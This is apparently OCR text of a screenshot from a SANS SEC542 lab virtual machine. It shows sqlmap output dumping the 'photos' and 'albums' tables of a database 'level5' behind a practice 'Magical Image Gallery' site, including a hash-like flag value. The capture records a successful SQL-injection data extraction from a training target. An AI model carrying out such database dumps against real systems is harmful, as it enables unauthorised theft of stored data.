 Activities
VMware Player
May 13 02:45
SEC542 - VMware Workstation 16 Player (Non-commercial use only)
File Virtual Machine Help
[Burp Suite Professional v20...
Magical Image Gallery - Moz...
Terminal - student@Security...
Terminal - student@Security542: ~/Desktop
File Edit View Terminal Tabs Help
student@Security542: ~/Desktop
student@Security542: ~/Desktop
[17:44:32] [INFO] resumed: files/adorable.jpg
[17:44:32] [INFO] resumed: 1
[17:44:32] [INFO] resumed: 1
[17:44:32] [INFO] resumed: Utterly adorable
[17:44:32] [INFO] resumed: files/purrfect.jpg
[17:44:32] [INFO] resumed: 2
[17:44:32] [INFO] resumed: 1
[17:44:32] [INFO] resumed: Purrfect
[17:44:32] [INFO] resumed: c3d4d8023e63e777a02abb577bc1c2f5063a55fadd282dacd076034161ea778e
[17:44:32] [INFO] resumed: 3
[17:44:32] [INFO] resumed: 1
[17:44:32] [INFO] resumed: Invisible
[17:44:32] [INFO] recognized possible password hashes in column 'filename'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] N
do you want to crack them via a dictionary-based attack? [Y/n/q] N
Database: level5
Table: photos
[3 entries]
+----+------------------+--------+------------------------------------------------------------------+
| id | title | parent | filename |
+----+------------------+--------+------------------------------------------------------------------+
| 1 | Utterly adorable | 1 | files/adorable.jpg |
| 2 | Purrfect | 1 | files/purrfect.jpg |
| 3 | Invisible | 1 | c3d4d8023e63e777a02abb577bc1c2f5063a55fadd282dacd076034161ea778e |
+----+------------------+--------+------------------------------------------------------------------+
[17:45:07] [INFO] table 'level5.photos' dumped to CSV file '/home/student/.sqlmap/output/35.190.155.168/dump/level5/photos.csv'
[17:45:07] [INFO] fetching columns for table 'albums' in database 'level5'
[17:45:07] [INFO] resumed: 2
[17:45:07] [INFO] resumed: id
[17:45:07] [INFO] resumed: title
[17:45:07] [INFO] fetching entries for table 'albums' in database 'level5'
[17:45:07] [INFO] fetching number of entries for table 'albums' in database 'level5'
[17:45:07] [INFO] resumed: 1
[17:45:07] [INFO] resumed: 1
[17:45:07] [INFO] resumed: Kittens
Database: level5
Table: albums
[1 entry]
+----+---------+
| id | title |
+----+---------+
| 1 | Kittens |
+----+---------+
To release input, press Ctrl+Alt